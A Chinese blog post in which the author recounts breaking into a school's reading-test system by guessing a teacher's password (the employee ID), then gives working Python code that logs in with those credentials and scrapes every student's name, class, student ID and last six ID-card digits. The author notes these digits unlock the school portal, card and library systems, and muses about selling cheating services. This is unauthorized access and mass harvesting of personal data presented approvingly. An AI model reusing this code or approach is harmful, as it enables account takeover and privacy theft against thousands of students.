0x00 扯皮
上个学期开始,学校突然让大一到大三的去做经典阅读的题目,而且想提高正确率真的超级难,毕竟题目都是自己出,几乎都是针对细节的。不过他既然是OJ,那说明答案肯定也保存在网站上了,于是我们就都有歪心思了。。
一开始想找系统漏洞和0day来着,发现没啥能拿权限,所以就放弃了。接下来看碰运气的时候了,就是猜弱口令,本来试了一下实验室老师的账号没用,以为不是老师账号,看了首页给了那些书,每个书有个推荐的老师,再试了一下某个老师的账号,密码账号都是工号,直接登陆上了。

题库管理里面都是那个老师推荐的书目的所有题目。总共1500条,挑100条做题目,绝大多数都是网上搜不到的,因为太难,所以有人开始卖自动提交的代码,不过当然不保证正确性,基本上二三十分的样子。不过这个的成绩跟综测挂钩,所以做好点其实没坏处吧,其实我也在想要不要做人工代做题目,正确率80%以上(其实可以100%)哈哈。
接下来发现一个厉害的事了,下面一栏有学生信息,正好保存全校所有学生的班级、学号、姓名、身份证后六位的信息,之前正好知道学校的信息门户可以通过学号和身份证后六位登录并且可以直接跳转教务系统、学生具体信息系统、饭卡系统、图书馆系统等几乎学校所有系统,所以这些数据还是很有用的。
0x01 了解环境
之前写过一次很简单的新闻爬虫,但是没试过模拟登陆的,所以一直内心感觉很难做,加上这个网站不是那种很简单的直接post表单,所以就自己给自己绕了个弯。
登录页面:…/admin
可以看表单包括三个:username、password、role。提交地址为http://xxx.xxx.com/admin/home/login

但是直接访问这个地址是这样的:

可能是我之前没注意吧,这样的提交方式应该也很常见了,但是我一下子没想出来该怎么办。本来是想直接用cookie就好了,也简单,但是我发现,用户登录后没有特有的cookie,这我也是服,可能网站比较菜吧。
用fiddler抓了几个包,基本就知道接下来应该干嘛了:

0x02 编写代码
其实一开始是没想过来,只要设置一下post的header就好了,cookie另外写。
![]()
函数再返回一个这样的值即可,session是之前request.Session的一个实例。
写完代码发现直接登陆后,session可以维持,但是直接访问学生信息时会跳转首页,猜测是header的问题,又抓个包:

其实跟登录时一样的,设置一下header即可。
![]()
这是访问的学生信息的路径,这是没有设定禁止跨页访问,像上次的新闻网站不能直接访问一个页数大于1的页面,必须点击下一页,需要代码中加入访问下一页才行。
然后还没用xpath对页面进行过滤,直接就把整个页面抓下来了,每页都保存成一个html文件。
数据也就一万多条,用处其实不是非常大吧。。
其实总体没啥,就是好久不写博客了怕忘记了。。
0x03 代码如下
import requests
import time
import os
def post_login(n):
n=str(n)
params = {'username':'199100010','password':'199100010','role':'2'}
test_headers = {
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Accept-Encoding": "gzip,deflate",
"Accept-Language": "zh-CN,zh;q=0.8",
"Connection": "keep-alive",
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111 Safari/537.36",
#"Referer": "http://xxx/admin/teachercourse"
"Referer": "http://xxx/admin",
"Content-Length": "44",
"Cache-Control": "max-age=0",
"Origin": "http://xxx",
"Host": "xxx"
# "Cookie": "safedog-flow-item=8DC095141620BAAD4E3EF1BAC8ACCC8C; pgv_pvi=500625000; ASP.NET_SessionId=ey04ocg1tyerm2l31qeph1on"
}
test_cookies={
"safedog-flow-item":"8DC095141620BAAD4E3EF1BAC8ACCC8C",
"pgv_pvi":"500625000",
"ASP.NET_SessionId":"vdwotuymk4jsu0yawxeyksub"
}
session = requests.Session()
session.post("http://xxx/admin/home/login",data=params,headers=test_headers,cookies=test_cookies)
info_headers={
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Accept-Encoding": "gzip,deflate",
"Accept-Language": "zh-CN,zh;q=0.8",
"Connection": "keep-alive",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111 Safari/537.36",
"Referer": "http://xxx/admin/studentinfo",
"Upgrade-Insecure-Requests": "1",
"Host": "xxx"
}
return session.get("http://xxx/admin/studentinfo/Index/"+n,headers=info_headers,cookies=test_cookies).content</p>
for i in range(1,3210):
i=str(i)
newfile=os.getcwd()+"\\"+i+".html"
info = post_login(i)
with open(newfile,'wb') as f:
f.write(info)
f.close()
time.sleep(2)
现在刚好把之前爬下来的页面用xpath过滤一下,提取一下关键信息。
之前scrapy的框架里可以直接用比较方便,那现在我就只能自己写一下。
#-*- coding:utf-8 -*-
import lxml.html
import requests
import csv
import sys
reload(sys)
sys.setdefaultencoding('utf-8')
def info2csv(a):
a=str(a)
response = requests.get("http://127.0.0.1/ibook_info/"+a+".html").content
doc = lxml.html.document_fromstring(response)
if a=3209:
for i in range(1,6,1):
i = str(i)
doc1=doc.xpath('//tbody/tr['+i+']/td')
for n in (2,3,4):
f = open("a.txt","ab+")
f.write(doc1[n].text+',')
f.write('\n')
f.close()
else:
for i in range(1,11,1):
i = str(i)
doc1=doc.xpath('//tbody/tr['+i+']/td')
for n in (2,3,4):
f = open("a.txt","ab+")
f.write(doc1[n].text+',')
f.write('\n')
f.close()
def load_html():
for m in range(1,3210,1):
info2csv(m)
load_html()
xpath就之前用了一次,本来还在想多个相同节点的,提取内部节点咋办,现在发现直接加下标就可以了。前面的requests就是将爬取的页面放在本地服务器再请求一下,不然用etree会报错。
现在这样的话,可以把所有想要的(班级、姓名、身份证后六位过滤出来),逗号做间隔。